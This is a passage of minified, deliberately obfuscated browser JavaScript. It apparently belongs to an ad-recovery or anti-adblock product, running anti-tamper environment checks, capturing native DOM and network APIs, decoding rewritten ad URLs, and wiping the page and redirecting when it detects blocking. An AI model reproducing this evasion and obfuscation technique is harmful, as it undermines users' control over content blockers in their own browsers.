],[e(644),e(1046),e(614)],[e(644),e(1046),e(916)]];function ot(){const t=e;let n=arguments[t(638)]>0&&void 0!==arguments[0]?arguments[0]:window;it(n,arguments[t(638)]>1&&void 0!==arguments[1]&&arguments[1])}let rt="";const it=function(){const t=e;let n=arguments[t(638)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[t(638)]>1?arguments[1]:void 0;{function l(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}rt=t(800);for(const u of nt)if(l(u)){let m=t(506);for(const w of u)m+="."+w;ct(m)}}rt=t(725),t(533)!=typeof n[t(637)][t(1257)]&&ct(t(530)),t(1056)!=typeof n[t(637)][t(1257)]()&&ct(t(673));{rt=t(901);const f=new(n[t(644)]),p=()=>{};f[t(681)]=p,f[t(681)]!==p&&ct(t(548))}{rt=t(649);const h=n[t(975)][t(630)](t(1003))[t(578)];h[t(922)](t(619),t(640)),t(640)!==h[t(939)](t(619))&&ct(t(531)),h[t(963)](t(619)),h[t(939)](t(619))&&ct(t(737))}const r=n[t(975)][t(630)](t(1003)),i=n[t(975)][t(630)](t(917));i[t(593)]=t(634);const c=n[t(975)][t(630)](t(1260)),a=n[t(975)][t(630)](t(787));{rt=t(1131),r&&i&&c&&a&&n[t(975)][t(630)](t(761))||ct(),rt=t(964),(n[t(716)](document[t(888)][t(1153)])||n[t(716)](document[t(888)][t(601)]))&&ct(),rt=t(935),[r,i,c,a][t(722)]((e=>{const o=t;n[o(975)][o(957)][o(777)](e);let r=!1;n[o(975)][o(957)][o(924)][o(722)]((t=>{t===e&&(r=!0)})),r||ct(o(924)),n[o(975)][o(957)][o(539)](e)})),rt=t(554);const x=N[t(1234)]();r.id=x,r[t(547)][t(663)](x),n[t(975)][t(957)][t(777)](r),r!==n[t(975)][t(910)](x)&&ct(t(559)),r!==n[t(975)][t(1102)](x)[0]&&ct(t(611)),r!==n[t(975)][t(908)]("#"[t(501)](x))&&ct(t(757)),r!==n[t(975)][t(460)]("#"[t(501)](x))[0]&&ct(t(806)),r[t(547)][t(1208)](x)||ct(t(781)),r[t(547)][t(1177)](x),r[t(547)][t(1208)](x)&&ct(t(774)),rt=t(899),n[t(975)][t(957)][t(777)](c),c[t(699)](t(652),t(632)),c[t(699)](t(890),t(527)),0===n[t(975)][t(957)][t(760)](t(1260))[t(638)]&&ct(t(515));try{r[t(1177)](),c[t(1177)]()}catch(g){ct(t(708))}n[t(975)][t(957)][t(1208)](c)&&ct(t(1177)),rt=t(489);try{n[t(975)][t(552)]}catch(v){ct(t(1072))}}{rt=t(928);const y=r[t(928)]();t(1056)!=typeof(y[t(1009)]+y[t(1141)]+y[t(1101)]+y[t(1042)]+y[t(619)]+y[t(518)])&&ct(t(928)),rt=t(1028);const b=n[t(975)][t(630)](t(1003));r[t(777)](b),b[t(1028)]!==r&&ct(t(777)),rt=t(539),r[t(539)](b),0!==r[t(642)]&&ct(t(539)),rt=t(828);const E=(e,n)=>{const o=t,r=N[o(1234)]();e[o(699)](n,r),e[o(1247)](n)!==r&&ct(o(699)),e[o(1103)](n),e[o(1247)](n)&&ct(o(1103))};[r,i,a][t(722)]((e=>{const n=t;E(e,n(1024)),E(e,n(575))})),rt=t(889),t(1003)!==r[t(473)][t(989)]()&&ct(t(1003)),t(917)!==i[t(473)][t(989)]()&&ct(t(917)),t(787)!==a[t(473)][t(989)]()&&ct(t(787))}if(rt=t(506),o&&n[t(1141)]!==n){const M=n[t(1254)];M&&Array[t(1120)](n[t(797)][t(975)][t(460)](t(1099)))[t(509)](M)||ct(t(1254));try{M[t(676)]!==n&&ct(t(1223))}catch(T){ct(t(970))}try{const _=N[t(1234)]();n[t(853)]={},n[t(853)][t(1166)]=()=>_,n[t(853)][t(1166)]()!==_&&ct(t(713))}catch(G){ct(t(1186))}}{rt=t(1092);const I={inventory_name:N[t(1234)](),inventories_key:N[t(1234)]()},S=t(1275)[t(501)](I[t(1218)],t(1015))[t(501)](I[t(1044)],t(925)),W={"apply-ratio":1};W[I[t(1218)]]=[{id:I[t(1044)],width:160,height:600,position:{selector:t(519),"position-rule":t(1184),"insert-rule":[]},"original-ads":[{selector:t(886)}],attributes:[]}],at(n[t(915)][t(838)](S),W,n)||ct(t(647));const L=t(470),H={type:t(714),marshalled:t(610)};at(n[t(915)][t(838)](L),H,n)||ct(t(943)),rt=t(606);let V=!1;for(let J=0;J<100;J++)if(n[t(1018)][t(1178)]()!=n[t(1018)][t(1178)]()){V=!0;break}V||ct(),rt=t(698);const A={},Z=N[t(1234)](),R=N[t(1234)]();A[Z]=R,n[t(881)][t(596)](A)[0]===Z&&A[Z]===R||ct(),rt=t(1280);const U=new(n[t(987)])(t(918));U[t(629)](t(1288))&&!U[t(629)](t(832))||ct(),rt=t(1144);const Y=t(479);Y[t(1094)](t(988))||ct(t(1094)),Y[t(509)](t(973))||ct(t(509)),Y[t(1291)](t(956))||ct(t(1291)),"st"!==Y[t(1250)]("r")[0]&&ct(t(1250)),"s"!==Y[t(465)](0)&&ct(t(465)),115!==Y[t(1122)](0)&&ct(t(1122)),t(492)!==Y[t(805)](/tr/g,"p")&&ct(t(805));let D="";try{D=n[t(1174)][t(1063)]}catch(X){ct(t(932))}D[t(509)]("/1")!==s(D,"/1")&&ct(t(509));{const B=(e,n)=>{const o=t,r=e[o(1250)](n),i=((t,e)=>{const n=o;if(""===t||""===e)return[t];const r=[];let i=t;for(let t=d(i,e);-1!==t;t=d(i,e))r[n(1008)](i[n(523)](0,t)),i=i[n(523)](t+e[n(638)]);return r[n(1008)](i),r})(e,n);if(r[o(638)]!==i[o(638)])return!1;for(let t=0;t<r[o(638)];t++)if(r[t]!==i[t])return!1;return!0},z=[{target:navigator[t(1063)],key:"/"},{target:navigator[t(1063)],key:"/"},{target:navigator[t(1063)],key:t(1154)},{target:navigator[t(1063)],key:t(810)}];for(const{target:Q,key:O}of z)B(Q,O)||ct(t(1250))}rt=t(703);let F=!1;try{throw new(n[t(1279)])(t(791))}catch(q){F=!0}F||ct(t(1255)),rt=t(621);try{n[t(506)][t(1243)],n[t(506)][t(868)]}catch(K){ct(t(746))}const k=N[t(1234)](),j=n[t(868)](k);k!==n[t(1243)](j)&&ct(t(621)),rt=t(576),n[t(794)](r)instanceof n[t(622)]||ct(t(794)),rt=t(709),n[t(1174)][t(1063)]||ct(t(1163)),rt=t(1187),728!==n[t(1187)](t(1273))&&ct(t(1187)),rt=t(977),(isNaN(n[t(549)])||t(1056)!=typeof n[t(549)]||isNaN(n[t(1155)])||t(1056)!=typeof n[t(1155)])&&ct(t(977)),rt=t(971);try{let $=0,tt=C;P((()=>{$=N[t(816)](1,100)})),0!==$&&tt!==C||ct(t(573)),$=0,tt=C,async function(){$=N[t(816)](1,100)}(),0===$&&ct(t(971))}catch(et){ct(t(573))}}try{rt=t(1010);const ot=Math[t(1178)](),it=Math[t(1178)](),st=[ot,it];st[t(1215)](),st[0]===it&&st[1]===ot||ct(t(1215))}catch(dt){ct(t(1215))}rt=t(881),n[t(881)][t(1286)](n,t(1111))||ct(t(1286));{rt=t(967);const lt=window[t(512)],ut=Symbol(t(826)),mt={cmd:{push:()=>ut}};window[t(512)]=mt,window[t(512)]!==mt&&ct(t(603)),window[t(512)][t(668)]!==mt[t(668)]&&ct(t(862)),window[t(512)][t(668)][t(1008)]!==mt[t(668)][t(1008)]&&ct(t(615)),window[t(512)][t(668)][t(1008)]()!==ut&&ct(t(648)),void 0!==lt&&(window[t(512)]=lt)}},ct=t=>{const n=e,o=n(687)[n(501)](t,n(1206))[n(501)](rt);throw console[n(791)](o),o},at=function(t,n){const o=e;let r=arguments[o(638)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof t!=typeof n)return!1;if(o(511)!=typeof t&&o(511)!=typeof n)return t===n;if((t instanceof r[o(1010)]||t instanceof Array)!=(n instanceof r[o(1010)]||n instanceof Array))return!1;if(t instanceof r[o(1010)]||t instanceof Array){if(r[o(881)][o(596)](t)[o(638)]!==r[o(881)][o(596)](n)[o(638)])return!1;for(let e=0;e<t[o(638)];e++)if(!at(t[e],n[e],r))return!1}else{if(r[o(881)][o(596)](t)[o(638)]!==r[o(881)][o(596)](n)[o(638)])return!1;for(const e in t)if(!at(t[e],n[e],r))return!1}return!0};function st(t){const n=e;return(st=n(533)==typeof Symbol&&n(997)==typeof Symbol[n(1160)]?function(t){return typeof t}:function(t){const e=n;return t&&e(533)==typeof Symbol&&t[e(513)]===Symbol&&t!==Symbol[e(1046)]?e(997):typeof t})(t)}class dt{static[e(551)](t){const n=e;if(!t[n(1028)])return 0;let o;for(o=0;o<t[n(1028)][n(605)][n(638)]&&t[n(1028)][n(605)][o]!==t;o++);return o}static[e(462)](){const t=e;let n=arguments[t(638)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[t(1224)]!==n[t(1141)]}catch(t){return!0}}static[e(572)](){const t=e;if(void 0!==dt[t(982)])return dt[t(982)];if(!dt[t(462)]())return dt[t(982)]=!1,!1;if(window[t(1111)][t(923)][t(1094)](t(645))||Zt(window[t(1111)][t(923)]))return dt[t(982)]=!0,!0;try{if((window[t(1111)][t(923)][t(509)]("#")?window[t(1111)][t(923)][t(523)](0,window[t(1111)][t(923)][t(1138)]("#")):window[t(1111)][t(923)])===(window[t(797)][t(1111)][t(923)][t(509)]("#")?window[t(797)][t(1111)][t(923)][t(523)](0,window[t(797)][t(1111)][t(923)][t(1138)]("#")):window[t(797)][t(1111)][t(923)]))return dt[t(982)]=!0,!0}catch(t){}return dt[t(982)]=!1,!1}static[e(705)](){const t=e;if(!this[t(462)]())return!1;try{return window[t(797)][t(1111)][t(923)],!1}catch(t){return!0}}static[e(1171)](t){const n=e,o=n(996);let r=t[o];return r||(r=N[n(1234)](),t[o]=r),r}static[e(586)](t){const n=e,o=document[n(630)](n(787)),r=ht[n(1049)]()[n(1189)][n(1049)][n(949)](t);for(let t=0;t<r[n(638)];t++){const e=r[t];ht[n(1049)]()[n(968)][n(949)](o,e[n(1077)],e[n(1148)])}return ht[n(1049)]()[n(490)][n(872)][n(949)](o,ht[n(1049)]()[n(490)][n(1049)][n(949)](t)),o}static[e(866)](t,n){const o=e;n[o(1115)]?ht[o(1049)]()[o(1191)][o(949)](n[o(1213)],t,n[o(1115)]):ht[o(1049)]()[o(1287)][o(949)](n[o(1213)],t)}static async[e(769)](t,n){const o=e;if(ht[o(1049)]()[o(686)][o(949)](t,o(593))&&!ht[o(1049)]()[o(686)][o(949)](t,o(971))){const e=P((e=>{const n=o;ht[n(1049)]()[n(796)][n(949)](t,n(589),(()=>{e()})),ht[n(1049)]()[n(796)][n(949)](t,n(791),(()=>{e()}))}));return n[o(1028)][o(942)](t,n),e}return n[o(1028)][o(942)](t,n),P((t=>t()))}static async[e(504)](t,n){const o=e;if(ht[o(1049)]()[o(686)][o(949)](n,o(593))&&!ht[o(1049)]()[o(686)][o(949)](n,o(971))){const e=P((t=>{const e=o;ht[e(1049)]()[e(796)][e(949)](n,e(589),(()=>{t()})),ht[e(1049)]()[e(796)][e(949)](n,e(791),(()=>{t()}))}));return ht[o(1049)]()[o(1287)][o(949)](t,n),e}return ht[o(1049)]()[o(1287)][o(949)](t,n),P((t=>t()))}}var lt,ut,mt,wt;lt=dt,mt=void 0,wt=function(t){const n=e;if(n(511)!=st(t)||!t)return t;var o=t[Symbol[n(653)]];if(void 0!==o){var r=o[n(949)](t,n(479));if(n(511)!=st(r))return r;throw new TypeError(n(767))}return String(t)}(e(982)),(ut=e(997)==st(wt)?wt:wt+"")in lt?Object[e(1110)](lt,ut,{value:mt,enumerable:!0,configurable:!0,writable:!0}):lt[ut]=mt;const ft=e(882)==typeof window,pt={},ht={get(){const t=e;let n=arguments[t(638)]>0&&void 0!==arguments[0]?arguments[0]:null;if(ft)return pt[t(785)]||(pt[t(785)]=xt(null)),pt[t(785)];{n||(n=window);const e=dt[t(1171)](n);return pt[e]||(pt[e]=xt(n)),pt[e]}},collect(){const t=e;let n=arguments[t(638)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=dt[t(1171)](n);pt[o]||(pt[o]=xt(n))}},xt=t=>({CSSStyleDeclaration_cssText:vt(t,e(622),e(948)),CSSStyleDeclaration_getPropertyValue:yt(t,e(622),e(939)),CSSStyleDeclaration_setProperty:yt(t,e(622),e(922)),CSSStyleSheet_insertRule:yt(t,e(656),e(1026)),CSSStyleSheet_replaceSync:yt(t,e(656),e(1128)),DocumentFragment_getElementById:yt(t,e(814),e(910)),DocumentFragment_querySelector:yt(t,e(814),e(908)),DocumentFragment_querySelectorAll:yt(t,e(814),e(460)),Document_cookie:vt(t,e(545),e(863)),Document_createElement:yt(t,e(545),e(630)),Document_getElementById:yt(t,e(545),e(910)),document_getElementById:yt(t,e(975),e(910)),Document_getElementsByTagName:yt(t,e(545),e(760)),Document_querySelector:yt(t,e(545),e(908)),Document_querySelectorAll:yt(t,e(545),e(460)),Document_getElementsByClassName:yt(t,e(545),e(1102)),Document_write:yt(t,e(545),e(1209)),Document_writeln:yt(t,e(545),e(1183)),Document_referrer:vt(t,e(545),e(602)),Document_URL:vt(t,e(545),e(563)),DOMParser_parseFromString:yt(t,e(1069),e(675)),Element_ariaLabel:vt(t,e(898),e(981)),Element_attributes:vt(t,e(898),e(680)),Element_classList:vt(t,e(898),e(547)),Element_className:vt(t,e(898),e(1234)),Element_closest:yt(t,e(898),e(1132)),Element_getAttribute:yt(t,e(898),e(1247)),Element_getBoundingClientRect:yt(t,e(898),e(928)),Element_getElementsByClassName:yt(t,e(898),e(1102)),Element_hasAttribute:yt(t,e(898),e(1064)),Element_id:vt(t,e(898),"id"),Element_tagName:vt(t,e(898),e(473)),Element_innerHTML:vt(t,e(898),e(1251)),Element_outerHTML:vt(t,e(898),e(585)),Element_insertAdjacentElement:yt(t,e(898),e(848)),Element_insertAdjacentHTML:yt(t,e(898),e(517)),Element_querySelector:yt(t,e(898),e(908)),Element_querySelectorAll:yt(t,e(898),e(460)),Element_removeAttribute:yt(t,e(898),e(1103)),Element_setAttribute:yt(t,e(898),e(699)),Element_setAttributeNS:yt(t,e(898),e(857)),Element_setHTMLUnsafe:yt(t,e(898),e(505)),Element_matches:yt(t,e(898),e(570)),Event_stopPropagation:yt(t,e(1039),e(561)),Event_stopImmediatePropagation:yt(t,e(1039),e(582)),EventTarget_addEventListener:yt(t,e(921),e(1001)),EventTarget_removeEventListener:yt(t,e(921),e(984)),Function_toString:yt(t,e(477),e(811)),HTMLAnchorElement_attributionSrc:vt(t,e(871),e(692)),HTMLAnchorElement_href:vt(t,e(871),e(923)),HTMLAnchorElement_protocol:vt(t,e(871),e(965)),HTMLAnchorElement_hostname:vt(t,e(871),e(734)),HTMLAnchorElement_port:vt(t,e(871),e(793)),HTMLAnchorElement_pathname:vt(t,e(871),e(464)),HTMLAnchorElement_hash:vt(t,e(871),e(732)),HTMLAnchorElement_host:vt(t,e(871),e(1270)),HTMLAnchorElement_origin:vt(t,e(871),e(847)),HTMLAnchorElement_ping:vt(t,e(871),e(790)),HTMLAnchorElement_search:vt(t,e(871),e(498)),HTMLAnchorElement_target:vt(t,e(871),e(929)),HTMLElement_dataset:vt(t,e(735),e(694)),HTMLElement_innerText:vt(t,e(735),e(691)),HTMLElement_title:vt(t,e(735),e(1025)),HTMLElement_style:vt(t,e(735),e(578)),HTMLFormElement_action:vt(t,e(783),e(574)),HTMLFormElement_target:vt(t,e(783),e(929)),HTMLIFrameElement_contentDocument:vt(t,e(1137),e(818)),HTMLIFrameElement_contentWindow:vt(t,e(1137),e(676)),HTMLIFrameElement_name:vt(t,e(1137),e(1077)),HTMLIFrameElement_src:vt(t,e(1137),e(593)),HTMLIFrameElement_srcdoc:vt(t,e(1137),e(850)),HTMLImageElement_attributionSrc:vt(t,e(759),e(692)),HTMLImageElement_src:vt(t,e(759),e(593)),HTMLImageElement_srcset:vt(t,e(759),e(522)),HTMLLinkElement_as:vt(t,e(792),"as"),HTMLLinkElement_href:vt(t,e(792),e(923)),HTMLLinkElement_rel:vt(t,e(792),e(652)),HTMLScriptElement_attributionSrc:vt(t,e(558),e(692)),HTMLScriptElement_src:vt(t,e(558),e(593)),HTMLSourceElement_src:vt(t,e(755),e(593)),HTMLSourceElement_srcset:vt(t,e(755),e(522)),HTMLVideoElement_src:vt(t,e(1130),e(593)),HTMLVideoElement_poster:vt(t,e(1130),e(835)),HTMLMediaElement_src:vt(t,e(936),e(593)),HTMLMetaElement_content:vt(t,e(677),e(1239)),HTMLMetaElement_httpEquiv:vt(t,e(677),e(466)),IntersectionObserverEntry_boundingClientRect:vt(t,e(739),e(1285)),IntersectionObserverEntry_intersectionRatio:vt(t,e(739),e(1117)),IntersectionObserverEntry_intersectionRect:vt(t,e(739),e(930)),JSON_parse:yt(t,e(915),e(838)),JSON_stringify:yt(t,e(915),e(1175)),MessageEvent_data:vt(t,e(780),e(575)),MessageEvent_origin:vt(t,e(780),e(847)),MessageEvent_source:vt(t,e(780),e(685)),Navigator_sendBeacon:yt(t,e(496),e(1090)),Node_appendChild:yt(t,e(966),e(777)),Node_insertBefore:yt(t,e(966),e(600)),Node_textContent:vt(t,e(966),e(1185)),Node_baseURI:vt(t,e(966),e(736)),PerformanceEntry_name:vt(t,e(516),e(1077)),PerformanceResourceTiming_transferSize:vt(t,e(1004),e(944)),PerformanceResourceTiming_encodedBodySize:vt(t,e(1004),e(1027)),RegExp_test:yt(t,e(987),e(629)),RegExp_exec:yt(t,e(987),e(475)),Response_url:vt(t,e(998),e(1269)),SharedStorageWorklet_addModule:yt(t,e(1002),e(985)),String_matchAll:yt(t,e(1114),e(521)),String_replace:yt(t,e(1114),e(805)),Window_decodeURIComponent:yt(t,e(758),e(587)),Window_innerWidth:vt(t,e(758),e(799)),Window_fetch:yt(t,e(758),e(1124)),Window_fetchLater:yt(t,e(758),e(678)),Window_frames:vt(t,e(758),e(1193)),Window_name:vt(t,e(758),e(1077)),Window_open:yt(t,e(758),e(614)),Window_postMessage:yt(t,e(758),e(1268)),Window_requestAnimationFrame:yt(t,e(758),e(711)),Window_requestIdleCallback:yt(t,e(758),e(667)),Window_setImmediate:yt(t,e(758),e(584)),Window_setInterval:yt(t,e(758),e(808)),Window_setTimeout:yt(t,e(758),e(829)),Window_visualViewport:vt(t,e(758),e(978)),XMLHttpRequest_open:yt(t,e(644),e(614)),XMLHttpRequest_send:yt(t,e(644),e(916)),XMLHttpRequest_responseURL:vt(t,e(644),e(779)),FontFace:ft?null:t[e(1033)],FontFace_prototype:gt(t,e(1033)),Worker:ft?null:t[e(1125)],Worker_prototype:gt(t,e(1125))}),gt=(t,o)=>{const r=e;return ft?void 0===n.g[o]?null:n.g[o][r(1046)]:null===(i=t[o])||void 0===i?void 0:i[r(1046)];var i},vt=(t,o,r)=>{const i=e;if(ft)return void 0===n.g[o]?null:Object[i(1286)](n.g[o][i(1046)],r);{var c;const e=i(506)===o[i(989)]()?t:null===(c=t[o])||void 0===c?void 0:c[i(1046)];return e?t[i(881)][i(1286)](e,r):{get:{call:t=>t[r]},set:{call:(t,e)=>{t[r]=e}}}}},yt=(t,o,r)=>{const i=e;return ft?i(506)===o[i(989)]()?n.g[r]:void 0===n.g[o]?null:n.g[o][i(1046)][r]:i(506)===o[i(989)]()?t[r]:i(975)===o?null===(c=t[i(975)])||void 0===c?void 0:c[r]:i(915)===o?null===(a=t[i(915)])||void 0===a?void 0:a[r]:null===(s=t[o])||void 0===s||null===(s=s[i(1046)])||void 0===s?void 0:s[r];var c,a,s},bt=[e(701),e(1005),e(1013),e(461),e(1240),e(664),e(1202),e(867),e(1259),e(819),e(613),e(1222),e(651),e(856),e(639),e(635),e(891),e(1225),e(666),e(618),e(1159),e(941),e(1041),e(484),e(983),e(1167),e(1097),e(741),e(1071),e(1188),e(913),e(980),e(497),e(641),e(588),e(822),e(750),e(695),e(952),e(654),e(842),e(770),e(1249),e(693),e(776),e(528),e(764),e(896),e(834),e(993),e(581),e(706),e(1022),e(1253),e(1016),e(1066),e(628)],Et=e(1091),Mt=e(590),Tt=e(883),Nt=e(976),_t=e(1162),Gt=[Et,Mt,Tt,Nt,_t];o(T[e(789)]);let It=function(t){const n=e;return t[n(870)]=n(1176),t[n(499)]=n(1221),t[n(807)]=n(1258),t[n(1050)]=n(1123),t[n(476)]="m",t[n(487)]="n",t}({});const St=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;St[t]=e}const Wt=e(1207),Lt=e(1290),Ht=e(1070);function Vt(t){const n=e;return It[n(870)][n(509)](t)?It[n(870)]:It[n(499)][n(509)](t)?It[n(499)]:It[n(807)][n(509)](t)?It[n(807)]:It[n(1050)][n(509)](t)?It[n(1050)]:It[n(476)][n(509)](t)?It[n(476)]:It[n(487)][n(509)](t)?It[n(487)]:null}function At(t){const n=e;if(!t)throw new Error(n(999));const o=(t=Ut(t))[n(464)][n(1250)]("/");let r;const i=o[1];let c,a,s;if(i===Et){if(o[n(638)]<7)throw new Error(n(844)[n(501)](t));const e=Yt(o[o[n(638)]-1]);a=e[n(1048)],s=e[n(874)],c={version:"v7",originalHostname:o[2],...e[n(544)]?{randomize:e[n(544)],bidder:void 0}:{bidder:bt[parseInt(o[3])]}},r=Vt(o[o[n(638)]-2])}else if(i===Mt){if(o[n(638)]<7)throw new Error(n(844)[n(501)](t));const e=Yt(o[o[n(638)]-1]);a=e[n(1048)],s=e[n(874)],c={version:"v8",originalHostname:o[2],...e[n(544)]?{randomize:e[n(544)],bidder:void 0}:{bidder:bt[parseInt(o[3])]}},r=Vt(o[o[n(638)]-2])}else if(i===Tt){var d;if(o[n(638)]<6)throw new Error(n(844)[n(501)](t));const e=Yt(o[o[n(638)]-1]);a=e[n(1048)],c={version:n(1149),originalHostname:o[2],configIndex:0},null!==(d=e[n(874)])&&void 0!==d&&d[n(772)]&&(c[n(772)]=e[n(874)][n(772)],delete e[n(874)][n(772)]),s=e[n(874)],r=Vt(o[o[n(638)]-2])}else if(i===Nt){var l;if(o[n(638)]<6)throw new Error(n(844)[n(501)](t));const e=Yt(o[o[n(638)]-1]);a=e[n(1048)],s=e[n(874)],c={version:n(733),originalHostname:o[2],configIndex:0},null!==(l=e[n(874)])&&void 0!==l&&l[n(772)]&&(c[n(772)]=e[n(874)][n(772)],delete e[n(874)][n(772)]),s=e[n(874)],r=Vt(o[o[n(638)]-2])}else{if(i!==_t)throw new Error(n(1276)[n(501)](t));{const e=function(t){const e=n;try{const[,,n,,o]=t[e(464)][e(1250)]("/",5),r=new URL(atob(o));if(e(520)!==r[e(965)])return;return r[e(732)]=t[e(732)],{hostname:n,originalUrl:r}}catch(t){return}}(t);if(e)return{protectUrlContext:{version:n(749),originalHostname:e[n(734)],isMainFrame:!0},originalUrl:e[n(1048)][n(923)],kind:It[n(499)]};if(o[n(638)]<6)throw new Error(n(844)[n(501)](t));const i=Yt(o[o[n(638)]-1]);a=i[n(1048)],s=i[n(874)],c={version:n(749),originalHostname:o[2],isMainFrame:!1},r=Vt(o[o[n(638)]-2])}}if(!r)throw new Error(n(474)[n(501)](t));if(function(t){const e=n;return Array[e(1120)](t[e(1261)][e(596)]())[e(682)]((t=>e(700)!=t))[e(638)]>0}(t)){t[n(1261)][n(1195)](n(700));for(const[e,o]of Array[n(1120)](t[n(1261)][n(567)]()))a[n(1261)][n(872)](e,o)}const u=[];for(const[t,e]of a[n(1261)][n(567)]())e===Lt?u[n(1008)](t):u[n(1008)](t+"="+e);return a[n(498)]=u[n(931)]("&"),{protectUrlContext:c,kind:r,originalUrl:a[n(923)]+t[n(732)],extra:s}}function Zt(t){const n=e;var o;if(!t)return!1;const r=Ut(t);if(!Gt[n(861)]((t=>r[n(464)][n(1094)]("/"[n(501)](t,"/")))))return!1;const i=r[n(464)][n(1250)]("/"),c=i[1];if([Et,Mt][n(509)](c)){if(i[n(638)]<7)return!1}else if(c===Tt){if(i[n(638)]<6)return!1}else if(c===_t){if("_m"===i[3])return!0;if(i[n(638)]<6)return!1}const a=null===(o=i[i[n(638)]-1])||void 0===o?void 0:o[n(523)](0,4);return!!a&&void 0!==_(a)}const Rt=e(882)==typeof window;function Ut(t,n){const o=e;return t instanceof URL?t:o(479)==typeof t&&[o(645),o(864),o(1074),o(1217),o(839),o(608),o(803)][o(861)]((e=>t[o(1094)](e)))?new URL(t):o(479)==typeof t&&Rt?new URL(t,n):o(479)!=typeof t||Rt?Ut(t[o(811)]()):t[o(1094)](o(830))||t[o(1094)](o(771))?new URL(t):(Zt(n=n||ht[o(1049)](window)[o(906)][o(1049)][o(1265)](window[o(975)]))&&(n=At(n)[o(1048)]),new URL(t,n))}function Yt(t){const n=e,o=new URL(L(t)),r=n(992)===o[n(1261)][n(1049)](Wt);o[n(1261)][n(1195)](Wt);const i=o[n(1261)][n(1049)](Ht);let c;if(i){try{c=JSON[n(838)](i)}catch(t){}o[n(1261)][n(1195)](Ht)}return{randomize:r,originalUrl:o,extra:c}}function Dt(){const t=e;try{const e=performance[t(514)](t(1051));if(0===e[t(638)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,a,s,d,l,u]=[0,0,0,0,0,0];return e[t(722)]((e=>{const a=t;n++,o+=e[a(821)],(0===c||c>e[a(821)])&&(c=e[a(821)]),s<e[a(821)]&&(s=e[a(821)]),e[a(1077)][a(1094)](T[a(778)])&&Zt(e[a(1077)])&&At(e[a(1077)])[a(1048)][a(1094)](T[a(778)])&&(r++,i+=e[a(821)],(0===d||d>e[a(821)])&&(d=e[a(821)]),u<e[a(821)]&&(u=e[a(821)]))})),a=o/n,l=i/r,{minRTT:c,avgRTT:a,maxRTT:s,adshieldMinRTT:d,adshieldAvgRTT:l,adshieldMaxRTT:u}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const Ft=async t=>P((e=>setTimeout(e,t))),kt=async function(){const t=e;let n=arguments[t(638)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[t(1257)]();if(!window[t(667)])throw new Error(t(1181));for(;o+n<Date[t(1257)]();)await P(((e,n)=>window[t(667)](e)))};function jt(e,n,o){try{!async function(e,n,o){const r=t;try{if(await Ot())return;Xt();const t=Math[r(1178)]()<T[r(1088)]?await o(e):"";document[r(460)](r(1260))[r(722)]((t=>{const e=r;t[e(923)]="",t[e(1177)]()})),document[r(460)](r(578))[r(722)]((t=>{const e=r;t[e(1185)]="",t[e(1177)]()})),console[r(791)](r(1231)[r(501)](e)),document[r(1100)][r(578)][r(742)]=r(552);let c=!1;window[r(1001)](r(488),(t=>{const e=r;e(730)===t[e(575)]&&(c=!0)}));const s=function(t){const e=r;let n=arguments[e(638)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[e(630)](e(1099)),i=T[e(778)][e(509)]("//")?T[e(778)][e(1250)]("//")[1]:T[e(778)];let c=e(1248);c+=e(1067)+t,c+=e(926)+btoa(n),c+=e(546)+i,c+=e(880)+btoa(location[e(923)]),o[e(593)]=c,o[e(699)](e(578),e(495)),document[e(1100)][e(777)](o);const a=t=>{const n=e;var r;n(873)===t[n(575)]&&(null===(r=o[n(1213)])||void 0===r||r[n(539)](o),document[n(1100)][n(578)][n(963)](n(742)),window[n(984)](n(488),a))};return addEventListener(e(488),a),o}(t,e),d=setInterval((()=>{const t=r;if(!document[t(1208)](s))return clearInterval(d);const o=s[t(928)]();t(1081)!==getComputedStyle(s)[t(577)]&&0!==o[t(619)]&&0!==o[t(518)]||(clearInterval(d),Jt(e,n))}),1e3);if(a[r(1182)]()||a[r(1263)]()){var i;const t=Dt(),o=Math[r(674)](3e3,5*(null!==(i=null==t?void 0:t[r(1080)])&&void 0!==i?i:0));setTimeout((()=>{document[r(1208)](s)&&!c&&(clearInterval(d),Jt(e,n))}),o)}}catch(t){Jt(e,n)}}(e,n,o)}catch(t){Jt(e,n)}}function Jt(n,o){const r=e;try{Xt();const e=decodeURIComponent(escape(atob((()=>{const e=t,n=navigator[e(1267)][e(989)]();return n[e(1094)]("fr")?e(671):n[e(1094)]("ko")?e(804):e(1106)})())));r(533)!=typeof confirm||!1!==confirm(e)?location[r(923)]=r(763)[r(501)](btoa(n),r(546))[r(501)](o,r(880))[r(501)](btoa(location[r(923)])):location[r(1040)]()}catch(t){location[r(923)]=r(747)[r(501)](o)}}function Xt(){const t=e;i[t(872)](t(1156),String(Date[t(1257)]()))}let Bt=!1;window[e(1001)](e(895),(()=>{Bt=!0}),{capture:!0});const zt=Date[e(1257)]();let Qt=!1;const Ot=async()=>{const n=e;if(Qt)return!0;Qt=!0;try{if(await(async()=>{const e=t;if(!navigator[e(607)])return!0;try{await w[e(1049)]()[e(1214)][e(949)](window,location[e(923)])}catch(t){return!0}return!1})())return!0;try{var o;const t=Dt();if(t[n(1169)]>1e3||t[n(1080)]>500)return!0;if((null===(o=navigator[n(841)])||void 0===o?void 0:o[n(658)])>700)return!0}catch(t){}if(Date[n(1257)]()-zt>6e4)return!0;if(void 0===window[n(667)]?await Ft(100):await kt(100),Bt)return!0;if(location[n(1270)][n(509)](n(1023))&&navigator[n(1063)][n(509)](n(493)))return!0;if(location[n(1270)][n(509)](n(625))&&function(){const t=n;try{if(null!=window[t(1174)][t(471)]&&t(1168)===window[t(1174)][t(471)][t(1168)][t(1077)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1},Ct=async function(t){const n=e;let o,r=arguments[n(638)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(638)]>2?arguments[2]:void 0;for(let 